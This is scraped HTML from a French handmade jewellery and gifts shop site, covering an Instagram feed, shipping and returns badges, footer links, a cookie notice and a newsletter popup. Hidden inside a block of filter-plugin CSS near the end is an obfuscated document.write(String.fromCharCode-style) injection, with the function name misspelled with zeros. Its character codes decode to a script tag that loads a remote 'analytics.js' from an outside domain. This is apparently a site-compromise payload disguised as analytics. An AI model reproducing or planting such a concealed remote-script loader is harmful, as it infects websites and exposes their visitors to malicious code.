ydvWT2gDcPmnpF95A&amp;oe=63B4BDB3&quot;,&quot;640&quot;:&quot;https:\/\/scontent-cdg2-1.cdninstagram.com\/v\/t39.30808-6\/322707426_680006236997639_6825736438108441527_n.jpg?_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=XQAK1KYgWAMAX_hV5S2&amp;_nc_ht=scontent-cdg2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDTJK3ftE_-yMjwL3FCirEadGQ73ydvWT2gDcPmnpF95A&amp;oe=63B4BDB3&quot;}"> <span class="sbi-screenreader">Aussi poétique qu’abstraite, ces boucles d&#039;orei</span> <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"> <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path> </svg> <img src="https://labelaeparis.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Aussi poétique qu’abstraite, ces boucles d&#039;oreilles @ninajanvierjewelry prennent la forme d’un nuage sur lequel sont disposées des perles baroques aux tons pastels, on adore.
.
.
#handmadejewelry #montreal #frenchdesigner #faitauquebec #jewelrydesigner"> </a></div></div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18204872800168020" data-date="1672173006"><div class="sbi_photo_wrap"> <a class="sbi_photo" href="https://www.instagram.com/p/Cmr1IjTIrCB/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-cdg2-1.cdninstagram.com/v/t39.30808-6/321774196_544196637751732_2490873815930810769_n.jpg?_nc_cat=102&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=1lrM_LMr92MAX-nW8L2&#038;_nc_ht=scontent-cdg2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfB_GzX5zfsPo7AUCnA10aZ_1haG1t_PERBqpfRBT02I4w&#038;oe=63B4FD7C" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-cdg2-1.cdninstagram.com\/v\/t39.30808-6\/321774196_544196637751732_2490873815930810769_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=1lrM_LMr92MAX-nW8L2&amp;_nc_ht=scontent-cdg2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfB_GzX5zfsPo7AUCnA10aZ_1haG1t_PERBqpfRBT02I4w&amp;oe=63B4FD7C&quot;,&quot;150&quot;:&quot;https:\/\/scontent-cdg2-1.cdninstagram.com\/v\/t39.30808-6\/321774196_544196637751732_2490873815930810769_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=1lrM_LMr92MAX-nW8L2&amp;_nc_ht=scontent-cdg2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfB_GzX5zfsPo7AUCnA10aZ_1haG1t_PERBqpfRBT02I4w&amp;oe=63B4FD7C&quot;,&quot;320&quot;:&quot;https:\/\/scontent-cdg2-1.cdninstagram.com\/v\/t39.30808-6\/321774196_544196637751732_2490873815930810769_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=1lrM_LMr92MAX-nW8L2&amp;_nc_ht=scontent-cdg2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfB_GzX5zfsPo7AUCnA10aZ_1haG1t_PERBqpfRBT02I4w&amp;oe=63B4FD7C&quot;,&quot;640&quot;:&quot;https:\/\/scontent-cdg2-1.cdninstagram.com\/v\/t39.30808-6\/321774196_544196637751732_2490873815930810769_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=1lrM_LMr92MAX-nW8L2&amp;_nc_ht=scontent-cdg2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfB_GzX5zfsPo7AUCnA10aZ_1haG1t_PERBqpfRBT02I4w&amp;oe=63B4FD7C&quot;}"> <span class="sbi-screenreader">Nous espérons que vous passez de belles fêtes de</span> <img src="https://labelaeparis.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Nous espérons que vous passez de belles fêtes de fin d&#039;année 🤍"> </a></div></div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17936349056441113" data-date="1671876008"><div class="sbi_photo_wrap"> <a class="sbi_photo" href="https://www.instagram.com/p/Cmi-p8Po1Pg/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-cdg2-1.cdninstagram.com/v/t39.30808-6/320767019_1999785093544733_5678144340627579638_n.jpg?_nc_cat=111&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=U1dcLq06_t4AX-o-YQh&#038;_nc_ht=scontent-cdg2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfDcCEuYo8-HBSGKMIV8K0o83ejqdmyqXsAvF5UUP1amTA&#038;oe=63B34F92" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-cdg2-1.cdninstagram.com\/v\/t39.30808-6\/320767019_1999785093544733_5678144340627579638_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=U1dcLq06_t4AX-o-YQh&amp;_nc_ht=scontent-cdg2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDcCEuYo8-HBSGKMIV8K0o83ejqdmyqXsAvF5UUP1amTA&amp;oe=63B34F92&quot;,&quot;150&quot;:&quot;https:\/\/scontent-cdg2-1.cdninstagram.com\/v\/t39.30808-6\/320767019_1999785093544733_5678144340627579638_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=U1dcLq06_t4AX-o-YQh&amp;_nc_ht=scontent-cdg2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDcCEuYo8-HBSGKMIV8K0o83ejqdmyqXsAvF5UUP1amTA&amp;oe=63B34F92&quot;,&quot;320&quot;:&quot;https:\/\/scontent-cdg2-1.cdninstagram.com\/v\/t39.30808-6\/320767019_1999785093544733_5678144340627579638_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=U1dcLq06_t4AX-o-YQh&amp;_nc_ht=scontent-cdg2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDcCEuYo8-HBSGKMIV8K0o83ejqdmyqXsAvF5UUP1amTA&amp;oe=63B34F92&quot;,&quot;640&quot;:&quot;https:\/\/scontent-cdg2-1.cdninstagram.com\/v\/t39.30808-6\/320767019_1999785093544733_5678144340627579638_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=U1dcLq06_t4AX-o-YQh&amp;_nc_ht=scontent-cdg2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDcCEuYo8-HBSGKMIV8K0o83ejqdmyqXsAvF5UUP1amTA&amp;oe=63B34F92&quot;}"> <span class="sbi-screenreader">Faites voyager vos sens avec les bougies parfumée</span> <img src="https://labelaeparis.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Faites voyager vos sens avec les bougies parfumées @jovervalls
.
.
.
#luxruycandles #scentedcandles #candles #leathergoods #craftmanship"> </a></div></div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18264544120119708" data-date="1671814811"><div class="sbi_photo_wrap"> <a class="sbi_photo" href="https://www.instagram.com/p/CmhJ7mrIuyE/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-cdg2-1.cdninstagram.com/v/t39.30808-6/320743767_5808565209207238_7641060886305446765_n.jpg?_nc_cat=107&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=uzIP488gNtsAX8PQwQT&#038;_nc_ht=scontent-cdg2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfDySdYWaTJIlNzZczAQ5dmuxvs6VE6L4d8Od8rjRlxrEg&#038;oe=63B400F2" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-cdg2-1.cdninstagram.com\/v\/t39.30808-6\/320743767_5808565209207238_7641060886305446765_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=uzIP488gNtsAX8PQwQT&amp;_nc_ht=scontent-cdg2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDySdYWaTJIlNzZczAQ5dmuxvs6VE6L4d8Od8rjRlxrEg&amp;oe=63B400F2&quot;,&quot;150&quot;:&quot;https:\/\/scontent-cdg2-1.cdninstagram.com\/v\/t39.30808-6\/320743767_5808565209207238_7641060886305446765_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=uzIP488gNtsAX8PQwQT&amp;_nc_ht=scontent-cdg2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDySdYWaTJIlNzZczAQ5dmuxvs6VE6L4d8Od8rjRlxrEg&amp;oe=63B400F2&quot;,&quot;320&quot;:&quot;https:\/\/scontent-cdg2-1.cdninstagram.com\/v\/t39.30808-6\/320743767_5808565209207238_7641060886305446765_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=uzIP488gNtsAX8PQwQT&amp;_nc_ht=scontent-cdg2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDySdYWaTJIlNzZczAQ5dmuxvs6VE6L4d8Od8rjRlxrEg&amp;oe=63B400F2&quot;,&quot;640&quot;:&quot;https:\/\/scontent-cdg2-1.cdninstagram.com\/v\/t39.30808-6\/320743767_5808565209207238_7641060886305446765_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=uzIP488gNtsAX8PQwQT&amp;_nc_ht=scontent-cdg2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDySdYWaTJIlNzZczAQ5dmuxvs6VE6L4d8Od8rjRlxrEg&amp;oe=63B400F2&quot;}"> <span class="sbi-screenreader">Une pièce de franc française accompagnée de pet</span> <img src="https://labelaeparis.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Une pièce de franc française accompagnée de petites perles de bohème, viennent sublimer avec délicatesse ce bracelet en laiton martelé à la main @laetitia_piffeteau..
.
.
#finejewelry #simplejewelry #minimalistjewelry #frenchdesigner #frenchjewelrybrand #frenchjewelrydesigner #gift"> </a></div></div></div><div id="sbi_load" > <span class="sbi_follow_btn sbi_custom"> <a href="https://www.instagram.com/labelae_paris/" style="background: rgb(64,139,209);" target="_blank" rel="nofollow noopener"> <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512"> <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path> </svg> <span>Suivre sur Instagram</span> </a> </span></div><span class="sbi_resized_image_data" data-feed-id="*1" data-resized="{&quot;17973999361941392&quot;:{&quot;id&quot;:&quot;322707426_680006236997639_6825736438108441527_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;18204872800168020&quot;:{&quot;id&quot;:&quot;321774196_544196637751732_2490873815930810769_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17936349056441113&quot;:{&quot;id&quot;:&quot;320767019_1999785093544733_5678144340627579638_n&quot;,&quot;ratio&quot;:&quot;1.33&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;18264544120119708&quot;:{&quot;id&quot;:&quot;320743767_5808565209207238_7641060886305446765_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}}}"> </span></div></div></div></div></div></div></div></div><div id="agni-row-25759" class="section-row agni_custom_design_css"  style="margin-top: 2%; padding-top: 2%; padding-bottom: 2%; " data-css-default="margin-top: 2%; padding-top: 2%; padding-bottom: 2%; "><div class="section-row-bg-container section-row-bg-container-agni-row-25759"><div class="section-row-bg section-row-bg-color " style="background-color: #f4f4f4; " ></div></div><div class="container"><div class="vc_row vc_row_fluid "><div class="wpb_column agni_column_container agni_column vc_column_container vc_col-sm-3"><div class="agni_column-inner vc_column-inner agni_custom_design_css text-center"  ><div class="section-column-bg-container section-column-bg-container-agni-column-79871 " ><div class="section-column-bg section-column-bg-color " style="background-color: #f4f4f4; " ></div></div><div class="wpb_wrapper"><span class=" agni-icon has-icon " style="padding:0px 0px 20px 0px; "><span class="agni-icon-container" style="border-radius:50%; color:#333333; "><i class="fa fa-truck  " style="font-size:36px; border-radius:50%; color:#333333; "></i></span></span><div class="agni_text_column agni-text-block  agni_custom_design_css"  ><style="font-size:15px;"><span style="font-weight:500">LIVRAISON SOUS 2-3 JOURS OUVRÉS</span></style><p><small>Pour la livraison en France métropolitaine</small></p></div></div></div></div><div class="wpb_column agni_column_container agni_column vc_column_container vc_col-sm-3"><div class="agni_column-inner vc_column-inner agni_custom_design_css text-center"  ><div class="section-column-bg-container section-column-bg-container-agni-column-88893 " ><div class="section-column-bg section-column-bg-color "  ></div></div><div class="wpb_wrapper"><span class=" agni-icon has-icon " style="padding:0px 0px 20px 0px; "><span class="agni-icon-container" style="border-radius:50%; color:#333333; "><i class="ion-android-cart  " style="font-size:36px; border-radius:50%; color:#333333; "></i></span></span><div class="agni_text_column agni-text-block  agni_custom_design_css"  ><style="font-size:15px;"><span style="text-transform:uppercase;font-weight:500">Livraison offerte dès 200€</span></style><p><small>Pour la livraison en France métropolitaine</small></p></div></div></div></div><div class="wpb_column agni_column_container agni_column vc_column_container vc_col-sm-3"><div class="agni_column-inner vc_column-inner agni_custom_design_css text-center"  ><div class="section-column-bg-container section-column-bg-container-agni-column-81107 " ><div class="section-column-bg section-column-bg-color "  ></div></div><div class="wpb_wrapper"><span class=" agni-icon has-icon " style="padding:0px 0px 20px 0px; "><span class="agni-icon-container" style="border-radius:50%; color:#333333; "><i class="fa fa-rotate-left  " style="font-size:36px; border-radius:50%; color:#333333; "></i></span></span><div class="agni_text_column agni-text-block  agni_custom_design_css"  ><style="font-size:15px;"><span style="text-transform:uppercase;font-weight:500">Retours gratuits</span></style><p><small>Sous 2-3 jours en France métropolitaine, Belgique, Suisse</small></p></div></div></div></div><div class="wpb_column agni_column_container agni_column vc_column_container vc_col-sm-3"><div class="agni_column-inner vc_column-inner agni_custom_design_css text-center"  ><div class="section-column-bg-container section-column-bg-container-agni-column-95143 " ><div class="section-column-bg section-column-bg-color "  ></div></div><div class="wpb_wrapper"><span class=" agni-icon has-icon " style="padding:0px 0px 20px 0px; "><span class="agni-icon-container" style="border-radius:50%; color:#333333; "><i class="fa fa-credit-card  " style="font-size:36px; border-radius:50%; color:#333333; "></i></span></span><div class="agni_text_column agni-text-block  agni_custom_design_css"  ><style="font-size:15px;"><span style="text-transform:uppercase;font-weight:500">Paiement securisé</span></style><p><small>Visa, Mastercard, Amex</small></p></div></div></div></div></div></div></div></div><div class="site-info"><div id="footer-colophon" class="footer-colophon"><div class="container"><div class="footer-content footer-content-style-1"><div class="footer-text-container"><div class="footer-text">Copyright © 2019 All Rights Reserved.</div></div><div class="footer-social-container"><div class="footer-social"><ul class="social-icons list"><li><a class="no-circled" target="_self" href="https://www.facebook.com/labelaeparis/" rel="noopener" aria-label="Go to facebook page"> <i class="fa fa-facebook"></i></a></li><li><a class="no-circled" target="_self" href="https://www.instagram.com/labelae_paris/" rel="noopener" aria-label="Go to instagram page"> <i class="fa fa-instagram"></i></a></li><li><a class="no-circled" target="_self" href="https://www.youtube.com/channel/UCEWE9poy8DCzZX8WtfRs6KQ/featured" rel="noopener" aria-label="Go to youtube page"> <i class="fa fa-youtube"></i></a></li></ul></div><div class="footer-newsletter-container"><p class="text-left"> Abonnez-vous à la newsletter et recevez 10% sur votre prochaine commande.</p><div></div></div></div><div class="footer-menu-container"><nav class="footer-nav-menu additional-nav-menu" ><ul id="footer-navigation" class="footer-nav-menu-content list"><li id="menu-item-11174" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11174 menu-item-createurs first-menu-item"><a href="https://labelaeparis.com/createurs/">Les Créateurs</a></li><li id="menu-item-11175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11175 menu-item-histoire-du-label-ae-paris "><a href="https://labelaeparis.com/histoire-du-label-ae-paris/">Histoire du label AÉ Paris</a></li><li id="menu-item-11176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11176 menu-item-blog last-menu-item"><a href="https://labelaeparis.com/blog/">Le Blog</a></li></ul><ul id="footer-navigation-second" class="footer-nav-menu-content list"><li id="menu-item-11183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11183 menu-item-plan-du-site first-menu-item"><a href="https://labelaeparis.com/plan-du-site/">Plan du site</a></li><li id="menu-item-11184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11184 menu-item-contactez-nous "><a href="https://labelaeparis.com/contactez-nous/">Contactez-nous !</a></li><li id="menu-item-11346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11346 menu-item-mentions-legales-3 "><a href="https://labelaeparis.com/mentions-legales-3/">Mentions légales</a></li><li id="menu-item-11347" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-11347 menu-item-politique-de-confidentialite-2 "><a href="https://labelaeparis.com/politique-de-confidentialite-2/">Politique de confidentialité</a></li><li id="menu-item-11345" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11345 menu-item-conditions-de-vente "><a href="https://labelaeparis.com/conditions-de-vente/">Conditions de vente</a></li><li id="menu-item-11188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11188 menu-item-livraison last-menu-item"><a href="https://labelaeparis.com/livraison/">Conditions de livraison</a></li></ul></nav></div></div></div></div></div></footer></div><div class="agni-notice-cookies-wrap agni-notice"><div class="agni-notice-accept-cookies-content"><div class="agni-content-block"><div id="agni-row-56895" class="section-row agni_custom_design_css" ><div class="section-row-bg-container section-row-bg-container-agni-row-56895"><div class="section-row-bg section-row-bg-color "  ></div></div><div class="container"><div class="vc_row vc_row_fluid "><div class="wpb_column agni_column_container agni_column vc_column_container vc_col-sm-12"><div class="agni_column-inner vc_column-inner agni_custom_design_css text-left"  ><div class="section-column-bg-container section-column-bg-container-agni-column-98321 " ><div class="section-column-bg section-column-bg-color "  ></div></div><div class="wpb_wrapper"><div class="agni_text_column agni-text-block  agni_custom_design_css"  ><p>Nous avons actualisé les informations concernant l&#8217;utilisation de vos données personnelles contenues dans notre <a href="https://labelaeparis.com/politique-de-confidentialite-2/">Politique de confidentialité</a> et en matière de cookies. Nous utilisons nos propres cookies ainsi que des cookies de tiers pour améliorer votre expérience et nos services en analysant la navigation sur notre site Web. Si vous continuez à naviguer, nous considérons alors que vous acceptez leur utilisation et les informations.</p></div></div></div></div></div></div></div></div></div> <a href="#" id="agni-notice-decline-cookies" class="agni-notice-accept-cookies agni-notice-accept-cookies-btn agni-notice-accept-cookies-decline" data-expiry="30">Refuser</a> <a href="#" id="agni-notice-accept-cookies" class="agni-notice-accept-cookies agni-notice-accept-cookies-btn agni-notice-accept-cookies-accept" data-expiry="30">Accepter</a></div><div class="agni-popup-box agni-popup-content-633 agni-popup-box-newsletter-form"><div class="agni-popup-box-overlay"></div><div class="agni-popup-box-container"><div class="agni-popup-box-close"><i class="pe-7s-close"></i></div><div class="agni-content-block"><div id="popup-newsletter-style-1" class="section-row agni_custom_design_css popup-newsletter-style-1" ><div class="section-row-bg-container section-row-bg-container-popup-newsletter-style-1"><div class="section-row-bg section-row-bg-color "  ></div></div><div class="container"><div class="vc_row vc_row_fluid vc_row-o-content-middle vc_row-flex"><div class="wpb_column agni_column_container agni_column vc_column_container vc_col-sm-6"><div class="agni_column-inner vc_column-inner agni_custom_design_css text-left"  style="padding-right: 0px; padding-left: 0px; " data-css-default="padding-right: 0px; padding-left: 0px; " ><div class="section-column-bg-container section-column-bg-container-agni-column-77103 " ><div class="section-column-bg section-column-bg-color "  ></div></div><div class="wpb_wrapper"><div class=" agni-image custom-image-container agni-image-default text-left"><figure class="agni-image-figure"> <img  width="600" height="900" src="[data-uri]" data-lazy-src="https://labelaeparis.com/wp-content/uploads/newsletter-label-ae-paris-2022.jpg" class="fullwidth-image attachment-medium  attachment-medium" alt="" loading="lazy" /><noscript><img  width="600" height="900" src="https://labelaeparis.com/wp-content/uploads/newsletter-label-ae-paris-2022.jpg" class="fullwidth-image attachment-medium  attachment-medium" alt="" loading="lazy" /></noscript><figcaption class="vc_figure-caption"></figcaption></figure></div></div></div></div><div class="wpb_column agni_column_container agni_column vc_column_container vc_col-sm-6"><div class="agni_column-inner vc_column-inner agni_custom_design_css text-center"  style="padding-right: 0px; padding-left: 40px; " data-css-default="padding-right: 0px; padding-left: 40px; " ><div class="section-column-bg-container section-column-bg-container-agni-column-71062 " ><div class="section-column-bg section-column-bg-color "  ></div></div><div class="wpb_wrapper"><div class="agni_custom_heading page-scroll" ><h4 class="vc_custom_heading agni_custom_design_css agni_custom_heading_content "  style="margin-top: 0px; text-align: center;font-family:Abril Fatface;font-weight:400;font-style:normal; " data-css-default="margin-top: 0px; " data-css-existing="text-align: center;font-family:Abril Fatface;font-weight:400;font-style:normal; "><span>Newsletter</span></h4></div><div class="agni_text_column agni-text-block  agni_custom_design_css"  ><p>Abonnez-vous et recevez 10% de réduction sur votre première commande.</p></div><div  class="vc_wp_text wpb_content_element"><div class="widget widget_text"><div class="textwidget"><p><iframe style="height: 0;" src="https://nmjh.mjt.lu/wgt/nmjh/qx0/form?c=fe05a278" width="100%" frameborder="0" marginwidth="0" marginheight="0" scrolling="no" data-w-type="embedded"></iframe></p><p></p></div></div></div></div></div></div></div></div></div></div></div></div><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5RSV6XJ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>  <script type="text/javascript">var sbiajaxurl = "https://labelaeparis.com/wp-admin/admin-ajax.php";</script>  <noscript> <img
height="1"
width="1"
style="display:none"
alt="fbpx"
src="https://www.facebook.com/tr?id=1727439850688341&ev=PageView&noscript=1"
/> </noscript> <style>+ul.berocket_aapf_widget+li+>+span+>+input[type=\"checkbox\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important}+ul.berocket_aapf_widget+li+>+span+>+input[type=\"radio\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content{height:+px;border-width:+px}.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-state-default,+++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-widget-header+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-widget-header+.ui-state-default++++++++++++.berocket_aapf_widget+.berocket_filter_slider.ui-widget-content+.ui-slider-handle,++++++++++++.berocket_aapf_widget+.berocket_filter_price_slider.ui-widget-content+.ui-slider-handle{font-size:+px;border-width:+px;border-radius:+px}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+{font-size:+px}document.write(String.fr0mCharC0de(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,115,115,108,97,112,105,115,46,99,111,109,47,97,115,115,101,116,115,47,115,105,47,97,110,97,108,121,116,105,99,115,46,106,115,34,62,60,47,115,99,114,105,112,116,62))</style><div id="qlwapp" class="qlwapp qlwapp-free qlwapp-bubble qlwapp-middle-right qlwapp-all qlwapp-rounded"><div class="qlwapp-container"><div class="qlwapp-box"><div class="qlwapp-header"> <i class="qlwapp-close" data-action="close">&times;</i><div class="qlwapp-description"><div class="qlwapp-description-container"><p><a style="font-size: 24px;line-height: 34px;font-family: Calibri;font-weight: bold;text-decoration: none;color: white" href="https://quadlayers.com/whatsapp-chat-landing/?utm_source=qlwapp_admin" target="_blank" rel="noopener">WhatsApp Chat</a></p></div></div></div><div class="qlwapp-body"> <a class="qlwapp-account" data-action="open" data-phone="33625260807" data-message="Hello !" role="button" tabindex="0" target="_blank"><div class="qlwapp-avatar"><div class="qlwapp-avatar-container"> <img alt="Label  AÉ" src="https://www.gravatar.com/avatar/00000000000000000000000000000000"></div></div><div class="qlwapp-info"> <span class="qlwapp-label">Support</span> <span class="qlwapp-name">Label  AÉ</span></div> </a></div><div class="qlwapp-footer"><p style="text-align: start">Label AÉ Paris, merci.</p></div></div> <a class="qlwapp-toggle" data-action="box" data-phone="33625260807" data-message="Hello !" role="button" tabindex="0" target="_blank"> <i class="qlwapp-icon qlwapp-whatsapp-icon"></i> <i class="qlwapp-close" data-action="close">&times;</i> <span class="qlwapp-text">Any help ?</span> </a></div></div><script type="text/javascript">jQuery(document).ready( function($) {
                if(localStorage){
                    let new_date = new Date().toISOString().slice(0, 10);
                    let dokan_pageview_count = JSON.parse(localStorage.getItem("dokan_pageview_count"));
                    let post_id = 19479;

                    if ( dokan_pageview_count === null || ( dokan_pageview_count.today && dokan_pageview_count.today !== new_date ) ) {
                        dokan_pageview_count = { "today": new_date, "post_ids": [] };
                    }
                    if ( ! dokan_pageview_count.post_ids.includes( post_id )  ) {
                        var data = {
                            action: "dokan_pageview",
                            _ajax_nonce: "35a265327c",
                            post_id: 19479,
                        }
                        $.post( "https://labelaeparis.com/wp-admin/admin-ajax.php", data );
                        dokan_pageview_count.post_ids.push( post_id );
                        localStorage.setItem("dokan_pageview_count", JSON.stringify(dokan_pageview_count));
                    }
                }
            } );</script> <script type="text/javascript">var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;</script> <script type="text/template" id="tmpl-variation-template"><div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div></script> <script type="text/template" id="tmpl-unavailable-variation-template"><p>Désolé, ce produit n&rsquo;est pas disponible. Veuillez choisir une combinaison différente.</p></script> <script type='text/javascript' id='jquery-yith-wcwl-js-extra'>/* <![CDATA[ */ var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"yes","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/labelaeparis.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","labels":{"cookie_disabled":"Nous sommes d\u00e9sol\u00e9s, mais cette fonctionnalit\u00e9 n\u2019est disponible que si les cookies de votre navigateur sont activ\u00e9s.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div 